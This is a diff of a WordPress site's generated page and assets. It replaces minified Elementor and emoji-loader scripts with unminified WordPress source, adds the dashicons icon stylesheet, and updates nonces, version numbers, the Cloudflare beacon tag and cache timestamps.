+<script id="wp-hooks-js" src="../wp-includes/js/dist/hooks.js?ver=7496969728ca0f95732d"></script>
+<script id="wp-i18n-js" src="../wp-includes/js/dist/i18n.js?ver=781d11515ad3d91786ec"></script>
 <script id="wp-i18n-js-after">
 wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
 //# sourceURL=wp-i18n-js-after
 </script>
 <script id="elementor-pro-frontend-js-before">
-var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","nonce":"38a9bfeb4d","urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/invitimo2.my.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
+var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","nonce":"c6e95bc9b9","urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/invitimo2.my.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
 //# sourceURL=elementor-pro-frontend-js-before
 </script>
-<script id="elementor-pro-frontend-js" src="../wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
-<script id="pro-elements-handlers-js" src="../wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>
+<script id="elementor-pro-frontend-js" src="../wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=4.2.3"></script>
+<script id="pro-elements-handlers-js" src="../wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=4.2.3"></script>
 
 <!--   Unlimited Elements 1.5.109 Scripts --> 
 <script type='text/javascript' id='unlimited-elements-scripts'>
@@ -2740,18 +4331,455 @@
 });
 </script>
 <script id="wp-emoji-settings" type="application/json">
-{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0"}}
+{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji.js?ver=7.0.4","twemoji":"https://invitimo2.my.id/wp-includes/js/twemoji.js?ver=7.0.4"}}
 </script>
 <script type="module">
-/*! This file is auto-generated */
-const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
-//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
+/**
+ * @output wp-includes/js/wp-emoji-loader.js
+ */
+
+/* eslint-env es6 */
+
+// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.
+
+/**
+ * Emoji Settings as exported in PHP via _print_emoji_detection_script().
+ * @typedef WPEmojiSettings
+ * @type {object}
+ * @property {?object} source
+ * @property {?string} source.concatemoji
+ * @property {?string} source.twemoji
+ * @property {?string} source.wpemoji
+ */
+
+const selector = 'script#wp-emoji-settings';
+const script = document.querySelector( selector );
+if ( ! ( script instanceof HTMLScriptElement ) ) {
+	throw new Error( `Element missing: ${ selector }`);
+}
+const settings = /** @type {WPEmojiSettings} */ ( JSON.parse( script.text ) );
+
+// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
+window._wpemojiSettings = settings;
+
+/**
+ * Support tests.
+ * @typedef SupportTests
+ * @type {object}
+ * @property {?boolean} flag
+ * @property {?boolean} emoji
+ */
+
+const sessionStorageKey = 'wpEmojiSettingsSupports';
+const tests = [ 'flag', 'emoji' ];
+
+/**
+ * Checks whether the browser supports offloading to a Worker.
+ *
+ * @since 6.3.0
+ *
+ * @private
+ *
+ * @returns {boolean}
+ */
+function supportsWorkerOffloading() {
+	return (
+		typeof Worker !== 'undefined' &&
+		typeof OffscreenCanvas !== 'undefined' &&
+		typeof URL !== 'undefined' &&
+		URL.createObjectURL &&
+		typeof Blob !== 'undefined'
+	);
+}
+
+/**
+ * @typedef SessionSupportTests
+ * @type {object}
+ * @property {number} timestamp
+ * @property {SupportTests} supportTests
+ */
+
+/**
+ * Get support tests from session.
+ *
+ * @since 6.3.0
+ *
+ * @private
+ *
+ * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
+ */
+function getSessionSupportTests() {
+	try {
+		/** @type {SessionSupportTests} */
+		const item = JSON.parse(
+			sessionStorage.getItem( sessionStorageKey )
+		);
+		if (
+			typeof item === 'object' &&
+			typeof item.timestamp === 'number' &&
+			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
+			typeof item.supportTests === 'object'
+		) {
+			return item.supportTests;
+		}
+	} catch ( e ) {}
+	return null;
+}
+
+/**
+ * Persist the supports in session storage.
+ *
+ * @since 6.3.0
+ *
+ * @private
+ *
+ * @param {SupportTests} supportTests Support tests.
+ */
+function setSessionSupportTests( supportTests ) {
+	try {
+		/** @type {SessionSupportTests} */
+		const item = {
+			supportTests: supportTests,
+			timestamp: new Date().valueOf()
+		};
+
+		sessionStorage.setItem(
+			sessionStorageKey,
+			JSON.stringify( item )
+		);
+	} catch ( e ) {}
+}
+
+/**
+ * Checks if two sets of Emoji characters render the same visually.
+ *
+ * This is used to determine if the browser is rendering an emoji with multiple data points
+ * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
+ * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
+ * does not support the emoji correctly.
+ *
+ * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
+ * scope. Everything must be passed by parameters.
+ *
+ * @since 4.9.0
+ *
+ * @private
+ *
+ * @param {CanvasRenderingContext2D} context 2D Context.
+ * @param {string} set1 Set of Emoji to test.
+ * @param {string} set2 Set of Emoji to test.
+ *
+ * @return {boolean} True if the two sets render the same.
+ */
+function emojiSetsRenderIdentically( context, set1, set2 ) {
+	// Cleanup from previous test.
+	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
+	context.fillText( set1, 0, 0 );
+	const rendered1 = new Uint32Array(
+		context.getImageData(
+			0,
+			0,
+			context.canvas.width,
+			context.canvas.height
+		).data
+	);
+
+	// Cleanup from previous test.
+	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
+	context.fillText( set2, 0, 0 );
+	const rendered2 = new Uint32Array(
+		context.getImageData(
+			0,
+			0,
+			context.canvas.width,
+			context.canvas.height
+		).data
+	);
+
+	return rendered1.every( ( rendered2Data, index ) => {
+		return rendered2Data === rendered2[ index ];
+	} );
+}
+
+/**
+ * Checks if the center point of a single emoji is empty.
+ *
+ * This is used to determine if the browser is rendering an emoji with a single data point
+ * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
+ * rendered emoji will have a non-zero value at the center point.
+ *
+ * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
+ * scope. Everything must be passed by parameters.
+ *
+ * @since 6.8.2
+ *
+ * @private
+ *
+ * @param {CanvasRenderingContext2D} context 2D Context.
+ * @param {string} emoji Emoji to test.
+ *
+ * @return {boolean} True if the center point is empty.
+ */
+function emojiRendersEmptyCenterPoint( context, emoji ) {
+	// Cleanup from previous test.
+	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
+	context.fillText( emoji, 0, 0 );
+
+	// Test if the center point (16, 16) is empty (0,0,0,0).
+	const centerPoint = context.getImageData(16, 16, 1, 1);
+	for ( let i = 0; i < centerPoint.data.length; i++ ) {
+		if ( centerPoint.data[ i ] !== 0 ) {
+			// Stop checking the moment it's known not to be empty.
+			return false;
+		}
+	}
+
+	return true;
+}
+
+/**
+ * Determines if the browser properly renders Emoji that Twemoji can supplement.
+ *
+ * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
+ * scope. Everything must be passed by parameters.
+ *
+ * @since 4.2.0
+ *
+ * @private
+ *
+ * @param {CanvasRenderingContext2D} context 2D Context.
+ * @param {string} type Whether to test for support of "flag" or "emoji".
+ * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
+ * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
+ *
+ * @return {boolean} True if the browser can render emoji, false if it cannot.
+ */
+function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
+	let isIdentical;
+
+	switch ( type ) {
+		case 'flag':
+			/*
+			 * Test for Transgender flag compatibility. Added in Unicode 13.
+			 *
+			 * To test for support, we try to render it, and compare the rendering to how it would look if
+			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
+			 */
+			isIdentical = emojiSetsRenderIdentically(
+				context,
+				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
+				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
+			);
+
+			if ( isIdentical ) {
+				return false;
+			}
+
+			/*
+			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
+			 * so gives us an easy test for full support.
+			 *
+			 * To test for support, we try to render it, and compare the rendering to how it would look if
+			 * the browser doesn't render it correctly ([C] + [Q]).
+			 */
+			isIdentical = emojiSetsRenderIdentically(
+				context,
+				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
+				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
+			);
+
+			if ( isIdentical ) {
+				return false;
+			}
+
+			/*
+			 * Test for English flag compatibility. England is a country in the United Kingdom, it
+			 * does not have a two letter locale code but rather a five letter sub-division code.
+			 *
+			 * To test for support, we try to render it, and compare the rendering to how it would look if
+			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
+			 */
+			isIdentical = emojiSetsRenderIdentically(
+				context,
+				// as the flag sequence
+				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
+				// with each code point separated by a zero-width space
+				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
+			);
+
+			return ! isIdentical;
+		case 'emoji':
+			/*
+			 * Is there a large, hairy, humanoid mythical creature living in the browser?
+			 *
+			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
+			 *
+			 * The hairy creature emoji is a single code point emoji. Testing for browser
+			 * support required testing the center point of the emoji to see if it is empty.
+			 *
+			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
+			 *
+			 * When updating this test, please ensure that the emoji is either a single code point
+			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
+			 * joiner vs a zero-width space.
+			 */
+			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
+			return ! notSupported;
+	}
+
+	return false;
+}
+
+/**
+ * Checks emoji support tests.
+ *
+ * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
+ * scope. Everything must be passed by parameters.
+ *
+ * @since 6.3.0
+ *
+ * @private
+ *
+ * @param {string[]} tests Tests.
+ * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
+ * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
+ * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
+ *
+ * @return {SupportTests} Support tests.
+ */
+function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
+	let canvas;
+	if (
+		typeof WorkerGlobalScope !== 'undefined' &&
+		self instanceof WorkerGlobalScope
+	) {
+		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
+	} else {
+		canvas = document.createElement( 'canvas' );
+	}
+
+	const context = canvas.getContext( '2d', { willReadFrequently: true } );
+
+	/*
+	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
+	 * it doesn't work when the font is bolder than 500 weight. So, we
+	 * check for bold rendering support to avoid invisible emoji in Chrome.
+	 */
+	context.textBaseline = 'top';
+	context.font = '600 32px Arial';
+
+	const supports = {};
+	tests.forEach( ( test ) => {
+		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
+	} );
+	return supports;
+}
+
+/**
+ * Adds a script to the head of the document.
+ *
+ * @ignore
+ *
+ * @since 4.2.0
+ *
+ * @param {string} src The url where the script is located.
+ *
+ * @return {void}
+ */
+function addScript( src ) {
+	const script = document.createElement( 'script' );
+	script.src = src;
+	script.defer = true;
+	document.head.appendChild( script );
+}
+
+settings.supports = {
+	everything: true,
+	everythingExceptFlag: true
+};
+
+// Obtain the emoji support from the browser, asynchronously when possible.
+new Promise( ( resolve ) => {
+	let supportTests = getSessionSupportTests();
+	if ( supportTests ) {
+		resolve( supportTests );
+		return;
+	}
+
+	if ( supportsWorkerOffloading() ) {
+		try {
+			// Note that the functions are being passed as arguments due to minification.
+			const workerScript =
+				'postMessage(' +
+				testEmojiSupports.toString() +
+				'(' +
+				[
+					JSON.stringify( tests ),
+					browserSupportsEmoji.toString(),
+					emojiSetsRenderIdentically.toString(),
+					emojiRendersEmptyCenterPoint.toString()
+				].join( ',' ) +
+				'));';
+			const blob = new Blob( [ workerScript ], {
+				type: 'text/javascript'
+			} );
+			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
+			worker.onmessage = ( event ) => {
+				supportTests = event.data;
+				setSessionSupportTests( supportTests );
+				worker.terminate();
+				resolve( supportTests );
+			};
+			return;
+		} catch ( e ) {}
+	}
+
+	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
+	setSessionSupportTests( supportTests );
+	resolve( supportTests );
+} )
+	// Once the browser emoji support has been obtained from the session, finalize the settings.
+	.then( ( supportTests ) => {
+		/*
+		 * Tests the browser support for flag emojis and other emojis, and adjusts the
+		 * support settings accordingly.
+		 */
+		for ( const test in supportTests ) {
+			settings.supports[ test ] = supportTests[ test ];
+
+			settings.supports.everything =
+				settings.supports.everything && settings.supports[ test ];
+
+			if ( 'flag' !== test ) {
+				settings.supports.everythingExceptFlag =
+					settings.supports.everythingExceptFlag &&
+					settings.supports[ test ];
+			}
+		}
+
+		settings.supports.everythingExceptFlag =
+			settings.supports.everythingExceptFlag &&
+			! settings.supports.flag;
+
+		// When the browser can not render everything we need to load a polyfill.
+		if ( ! settings.supports.everything ) {
+			const src = settings.source || {};
+
+			if ( src.concatemoji ) {
+				addScript( src.concatemoji );
+			} else if ( src.wpemoji && src.twemoji ) {
+				addScript( src.twemoji );
+				addScript( src.wpemoji );
+			}
+		}
+	} );
+//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.js
 </script>
 <style id="e-addons-template-dynamic-f864b3a-inline">.elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-f864b3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");--e-bg-lazyload:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");background-position: center center;background-size: cover;}</style><style id="e-addons-template-dynamic-8211d57-inline">.elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-340405,.e-loop-item-340405) .elementor-element.elementor-element-8211d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");--e-bg-lazyload:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");background-position: center center;background-size: cover;}</style>
-<script defer src="../beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
+<script type="module" src="../beacon.min.js/v31edd6df95cf4e85bb4c19e7a9bdbcba1788362987495" integrity="sha512-iIg7k2xntmwu6/uSb5tpc/hySgZc4eoL31yB29W6tJFo2akwjPWcEqnCEdJvGexCL0KEQwVYv5BlowfhVz26hg==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
 </html>
 <!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
 
 
-<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-07-11 19:08:13 -->+<!-- Page uncached by LiteSpeed Cache 7.9.1 on 2026-09-12 20:51:58 -->
--- a/wp-includes/css/dashicons.css
+++ b/wp-includes/css/dashicons.css
@@ -0,0 +1,1439 @@
+/**
+ * DO NOT EDIT THIS FILE DIRECTLY
+ * This file is automatically built using a build process
+ * If you need to fix errors, see https://github.com/WordPress/dashicons
+ */
+
+/* stylelint-disable function-url-quotes, declaration-colon-newline-after */
+@font-face {
+	font-family: dashicons;
+	src: url("../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");
+	src: url("../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),
+		url("[data-uri]") format("woff"),
+		url("../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");
+	font-weight: 400;
+	font-style: normal;
+}
+/* stylelint-enable */
+
+
+.dashicons,
+.dashicons-before:before {
+	font-family: dashicons;
+	display: inline-block;
+	line-height: 1;
+	font-weight: 400;
+	font-style: normal;
+	text-decoration: inherit;
+	text-transform: none;
+	text-rendering: auto;
+	-webkit-font-smoothing: antialiased;
+	-moz-osx-font-smoothing: grayscale;
+	width: 20px;
+	height: 20px;
+	font-size: 20px;
+	vertical-align: top;
+	text-align: center;
+	transition: color 0.1s ease-in;
+}
+
+/* Icons */
+
+.dashicons-admin-appearance:before {
+	content: "\f100";
+}
+
+.dashicons-admin-collapse:before {
+	content: "\f148";
+}
+
+.dashicons-admin-comments:before {
+	content: "\f101";
+}
+
+.dashicons-admin-customizer:before {
+	content: "\f540";
+}
+
+.dashicons-admin-generic:before {
+	content: "\f111";
+}
+
+.dashicons-admin-home:before {
+	content: "\f102";
+}
+
+.dashicons-admin-links:before {
+	content: "\f103";
+}
+
+.dashicons-admin-media:before {
+	content: "\f104";
+}
+
+.dashicons-admin-multisite:before {
+	content: "\f541";
+}
+
+.dashicons-admin-network:before {
+	content: "\f112";
+}
+
+.dashicons-admin-page:before {
+	content: "\f105";
+}
+
+.dashicons-admin-plugins:before {
+	content: "\f106";
+}
+
+.dashicons-admin-post:before {
+	content: "\f109";
+}
+
+.dashicons-admin-settings:before {
+	content: "\f108";
+}
+
+.dashicons-admin-site-alt:before {
+	content: "\f11d";
+}
+
+.dashicons-admin-site-alt2:before {
+	content: "\f11e";
+}
+
+.dashicons-admin-site-alt3:before {
+	content: "\f11f";
+}
+
+.dashicons-admin-site:before {
+	content: "\f319";
+}
+
+.dashicons-admin-tools:before {
+	content: "\f107";
+}
+
+.dashicons-admin-users:before {
+	content: "\f110";
+}
+
+.dashicons-airplane:before {
+	content: "\f15f";
+}
+
+.dashicons-album:before {
+	content: "\f514";
+}
+
+.dashicons-align-center:before {
+	content: "\f134";
+}
+
+.dashicons-align-full-width:before {
+	content: "\f114";
+}
+
+.dashicons-align-left:before {
+	content: "\f135";
+}
+
+.dashicons-align-none:before {
+	content: "\f138";
+}
+
+.dashicons-align-pull-left:before {
+	content: "\f10a";
+}
+
+.dashicons-align-pull-right:before {
+	content: "\f10b";
+}
+
+.dashicons-align-right:before {
+	content: "\f136";
+}
+
+.dashicons-align-wide:before {
+	content: "\f11b";
+}
+
+.dashicons-amazon:before {
+	content: "\f162";
+}
+
+.dashicons-analytics:before {
+	content: "\f183";
+}
+
+.dashicons-archive:before {
+	content: "\f480";
+}
+
+.dashicons-arrow-down-alt:before {
+	content: "\f346";
+}
+
+.dashicons-arrow-down-alt2:before {
+	content: "\f347";
+}
+
+.dashicons-arrow-down:before {
+	content: "\f140";
+}
+
+.dashicons-arrow-left-alt:before {
+	content: "\f340";
+}
+
+.dashicons-arrow-left-alt2:before {
+	content: "\f341";
+}
+
+.dashicons-arrow-left:before {
+	content: "\f141";
+}
+
+.dashicons-arrow-right-alt:before {
+	content: "\f344";
+}
+
+.dashicons-arrow-right-alt2:before {
+	content: "\f345";
+}
+
+.dashicons-arrow-right:before {
+	content: "\f139";
+}
+
+.dashicons-arrow-up-alt:before {
+	content: "\f342";
+}
+
+.dashicons-arrow-up-alt2:before {
+	content: "\f343";
+}
+
+.dashicons-arrow-up-duplicate:before {
+	content: "\f143";
+}
+
+.dashicons-arrow-up:before {
+	content: "\f142";
+}
+
+.dashicons-art:before {
+	content: "\f309";
+}
+
+.dashicons-awards:before {
+	content: "\f313";
+}
+
+.dashicons-backup:before {
+	content: "\f321";
+}
+
+.dashicons-bank:before {
+	content: "\f16a";
+}
+
+.dashicons-beer:before {
+	content: "\f16c";
+}
+
+.dashicons-bell:before {
+	content: "\f16d";
+}
+
+.dashicons-block-default:before {
+	content: "\f12b";
+}
+
+.dashicons-book-alt:before {
+	content: "\f331";
+}
+
+.dashicons-book:before {
+	content: "\f330";
+}
+
+.dashicons-buddicons-activity:before {
+	content: "\f452";
+}
+
+.dashicons-buddicons-bbpress-logo:before {
+	content: "\f477";
+}
+
+.dashicons-buddicons-buddypress-logo:before {
+	content: "\f448";
+}
+
+.dashicons-buddicons-community:before {
+	content: "\f453";
+}
+
+.dashicons-buddicons-forums:before {
+	content: "\f449";
+}
+
+.dashicons-buddicons-friends:before {
+	content: "\f454";
+}
+
+.dashicons-buddicons-groups:before {
+	content: "\f456";
+}
+
+.dashicons-buddicons-pm:before {
+	content: "\f457";
+}
+
+.dashicons-buddicons-replies:before {
+	content: "\f451";
+}
+
+.dashicons-buddicons-topics:before {
+	content: "\f450";
+}
+
+.dashicons-buddicons-tracking:before {
+	content: "\f455";
+}
+
+.dashicons-building:before {
+	content: "\f512";
+}
+
+.dashicons-businessman:before {
+	content: "\f338";
+}
+
+.dashicons-businessperson:before {
+	content: "\f12e";
+}
+
+.dashicons-businesswoman:before {
+	content: "\f12f";
+}
+
+.dashicons-button:before {
+	content: "\f11a";
+}
+
+.dashicons-calculator:before {
+	content: "\f16e";
+}
+
+.dashicons-calendar-alt:before {
+	content: "\f508";
+}
+
+.dashicons-calendar:before {
+	content: "\f145";
+}
+
+.dashicons-camera-alt:before {
+	content: "\f129";
+}
+
+.dashicons-camera:before {
+	content: "\f306";
+}
+
+.dashicons-car:before {
+	content: "\f16b";
+}
+
+.dashicons-carrot:before {
+	content: "\f511";
+}
+
+.dashicons-cart:before {
+	content: "\f174";
+}
+
+.dashicons-category:before {
+	content: "\f318";
+}
+
+.dashicons-chart-area:before {
+	content: "\f239";
+}
+
+.dashicons-chart-bar:before {
+	content: "\f185";
+}
+
+.dashicons-chart-line:before {
+	content: "\f238";
+}
+
+.dashicons-chart-pie:before {
+	content: "\f184";
+}
+
+.dashicons-clipboard:before {
+	content: "\f481";
+}
+
+.dashicons-clock:before {
+	content: "\f469";
+}
+
+.dashicons-cloud-saved:before {
+	content: "\f137";
+}
+
+.dashicons-cloud-upload:before {
+	content: "\f13b";
+}
+
+.dashicons-cloud:before {
+	content: "\f176";
+}
+
+.dashicons-code-standards:before {
+	content: "\f13a";
+}
+
+.dashicons-coffee:before {
+	content: "\f16f";
+}
+
+.dashicons-color-picker:before {
+	content: "\f131";
+}
+
+.dashicons-columns:before {
+	content: "\f13c";
+}
+
+.dashicons-controls-back:before {
+	content: "\f518";
+}
+
